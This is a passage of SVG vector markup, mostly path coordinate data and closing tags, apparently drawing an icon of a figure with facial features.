d="M683.84,8.07q34,12.33,68.11,24.66c11.81,4.26,15.36,11.61,11.4,23.67q-10.5,32.07-21,64.14c-3.48,10.62-10.87,13.77-21.14,8.71-1.23,7.68-2.47,15.26-3.66,22.84-3.11,19.69-6.16,39.38-9.35,59a23.09,23.09,0,0,0,.21,6.28c1.24,12.48-.85,24.34-7.2,35.25a5.82,5.82,0,0,0-.32,5.8c8.24,20.26,16.48,40.53,23.87,61.12.76,2.09,1.77,4.23.5,6.45a5.79,5.79,0,0,1-5.6,3c-2.79-.12-4.16-1.94-5-4.31-3.32-9-6.61-18-10-26.92-.42-1.13-.57-2.45-1.8-3.44a89.75,89.75,0,0,1-27.36,17c-11.19,4.53-22.87,6.77-34.84,7.77-1.17.1-3.31-.95-3.21,1.77.08,2-.45,3.75,2.6,4.74,12.33,4.05,19.37,15.26,18.37,28.38-.87,11.51-10.21,21.6-22,23.76a27.07,27.07,0,0,1-13.19-52.4c1.5-.48,3.07-.39,3.07-2.84s-.44-3.34-3.14-3.52c-20.38-1.38-39.37-7-56.12-19.11-2.41-1.74-4.69-3.67-7.48-5.88-3.53,9.51-7.06,18.76-10.39,28.07-7.35,20.53-12.67,41.63-17.1,62.95-1,4.8-3.35,6.77-6.86,5.92s-5-3.66-4.08-8.22c7.57-40.07,21.52-78.09,37.39-115.44,3.14-7.41,4.56-13.51.23-21.3-5.22-9.42-5.28-20.26-4-31,.68-5.58-1.26-11.09-2.1-16.6-3.35-22-6.9-44-10.39-66.06-.16-1-.42-1.94-.69-3.18-2.54,1.29-4.92,2.49-7.73,2.48-5.81,0-10.56-3-12.38-8.44-7.77-23.36-15.51-46.72-23-70.17-2.57-8,1.59-16.07,9.41-19.22,5.07-2.05,10.25-3.82,15.42-5.6,3.64-1.25,6.3,0,7.47,3.31s-.2,5.84-3.86,7.25c-4.4,1.7-8.86,3.26-13.28,4.92s-5.35,3.43-4,7.66q10.81,33.15,21.71,66.28c1.13,3.46,2,3.62,4.83,1A154.37,154.37,0,0,0,582,39.7c1.47-6.21,3.94-10.49,10.07-12.39a19.43,19.43,0,0,0,2.63-1.38c-4.09-2.31-7.74-4.47-11.5-6.43-1.42-.73-2.93.13-4.32.63-7.49,2.69-15,5.44-22.43,8.11-4.31,1.54-6.89.52-8.16-3.09s.16-5.89,4.52-7.48c7.36-2.69,14.71-5.36,22.06-8.07,1-.37,2.24-.31,2.78-1.53h7.48c4.27,1.52,8,4,11.94,6.22,3,1.73,6.05,3.41,8.94,5.33a7.17,7.17,0,0,0,6,1,89.07,89.07,0,0,1,39.16,0c1.3.28,2.69.88,4,.11,7.1-4.18,14.19-8.4,21.28-12.6Zm15.45,185.22a8.36,8.36,0,0,0,.57-1.46Q705.44,156.42,711,121c.27-1.65-.45-2.55-1.39-3.57a169,169,0,0,1-39.88-75.78,5.25,5.25,0,0,0-3.31-4q-35-16.08-70,0a5.29,5.29,0,0,0-3.28,4,168.67,168.67,0,0,1-39.66,75.48,5.28,5.28,0,0,0-1.43,5c3,18.44,5.82,36.89,8.72,55.34.78,4.93,1.58,9.85,2.5,15.59,4.81-6.85,10.27-11.76,15.63-16.78,1.83-1.71,3.79-2.83,6.38-1.69,4,1.77,4.89,6.28,1.68,9.49-4.6,4.57-9.3,9-13.05,14.37-10.7,15.26-11.6,31.41-2.84,47.54,9,16.54,23.3,25.56,42.37,26.08,6.73.18,11.77-4.83,12.29-11.58.19-2.48-.06-5,.13-7.47.2-2.67-.27-4.74-3-6.07-2-1-3.23-3-4.36-5-5-8.62-10-17.2-14.94-25.85s-1.92-17.65,7.19-21.64a49.47,49.47,0,0,1,40.95-.14c9.52,4.12,12.49,13.14,7.36,22.13-4.75,8.32-9.57,16.59-14.37,24.88-1.06,1.84-2,4.08-3.88,4.93-3.88,1.75-4.08,4.78-3.81,8.27.12,1.49,0,3,0,4.49.21,8.37,5.48,13.41,13.88,13.07a47.29,47.29,0,0,0,27.83-10.43c19.63-15.43,27.74-46.14,5.13-68.38-2.93-2.89-6-5.68-9-8.48-3.26-3-3.73-5.62-1.42-8.39s5.38-3,8.77-.11C688.29,181.4,694.33,186.42,699.29,193.29ZM668.23,26c1.72.8,2.69,1.35,3.72,1.72,5.16,1.84,7.6,5.45,8.76,10.88A151.42,151.42,0,0,0,703,90.78,148.76,148.76,0,0,0,727,118.87c2.64,2.41,3.39,2.22,4.55-1.13.72-2.12,1.36-4.27,2-6.39q9.75-29.76,19.5-59.53c1.42-4.36.71-6.45-3-7.81-22.3-8.12-44.63-16.14-66.94-24.23a5.18,5.18,0,0,0-4.65.27C675.22,21.91,672,23.79,668.23,26Zm-97,239.5c-2.15,5.26-4.11,10.21-6.21,15.1-.72,1.68-.2,2.71,1,3.87a57.86,57.86,0,0,0,10.78,8.6c28.69,17.3,59.07,19.1,90.51,9.35a70.56,70.56,0,0,0,29.14-17.52c1.11-1.1,2.42-2,1.53-4.09-2.16-4.95-4.12-10-6.19-15.07a5.8,5.8,0,0,0-1.18.66,58.37,58.37,0,0,1-27.71,15.35c-1.78.42-1.91,1.59-2.37,2.86A21.54,21.54,0,0,1,640,299.16q-8.6.12-17.19,0a21.31,21.31,0,0,1-20.27-14.34,4.53,4.53,0,0,0-3.71-3.44,53.84,53.84,0,0,1-16.06-6.76C578.59,272.12,575,268.86,571.24,265.52Zm60.37-64.32a42.1,42.1,0,0,0-16.22,3.53c-2.93,1.32-3.56,3.18-1.95,5.93,4.93,8.5,9.78,17,14.77,25.49,2,3.42,4.47,3.45,6.48.06,5-8.46,9.85-17,14.79-25.48,1.73-3,.81-4.82-2.22-6.14A43.37,43.37,0,0,0,631.61,201.2Zm-5.52,135.45c-7.58,2.85-11.58,9.81-10.27,17.53a15.92,15.92,0,0,0,31.29,0,15.25,15.25,0,0,0-9.38-17.12c-.71,6.24-2.11,8.18-5.87,8.13C627.93,345.15,626.39,342.94,626.09,336.65Zm-11.7-53.16c2.28,3,4.84,4.35,8,4.4,6.08.1,12.17.13,18.25,0a8.58,8.58,0,0,0,7.69-4.43c-6.28-.76-11.6-2.88-15.78-7.34-.79-.85-1.35-.79-2.1,0C626.23,280.6,620.9,282.68,614.39,283.49Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M742.23,385c0,3.77-1.93,5.43-4.92,6s-5.49-1.24-6.24-4.51c-1.82-8-3.53-16-5.34-24-.77-3.38-1.73-6.72-2.47-10.11-.71-3.23.77-5.32,3.82-6.21s5.83-.05,6.72,3C737.3,361.13,739.88,373.26,742.23,385Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M677.73,115.09c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.08,1.17-7.86-5.22-15.75-3.48-20.66,4.59-.77,1.27-1.33,2.66-2.05,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C653.86,122.7,664.24,115,677.73,115.09Z" transform="translate(-497.76 -8.07)"/><path class="e0f6c06d-07ec-4961-9c14-b0454d5828ea" d="M587.8,115.06c11.08,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.72-6-12.27-7.22-18.57-3-3.94,2.61-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.2,24.2,0,0,1,587.8,115.06Z" transform="translate(-497.76 -8.07)"/></g></svg>